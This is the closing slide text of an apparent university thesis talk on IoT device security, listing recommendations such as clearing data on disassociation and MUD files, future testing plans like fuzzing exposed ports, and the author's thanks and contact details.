🔥 Data should be cleared on device disassociation
🔥 Better co-ordination between ecosystems and vendors
🔥 MUD files - both devices and infrastructure
🔥 Whitepapers, bug bounties
Future Work
- Test the mobile app
- Test the cloud infrastructure
- Test MITM - HSTS?
- Fuzz exposed ports
- e.g.
rr_loaderservice
- e.g.
Aside: Thesis in a Year
Thank You
Andrew Wong
w: featherbear.cc/UNSW-CSE-Thesis
e:
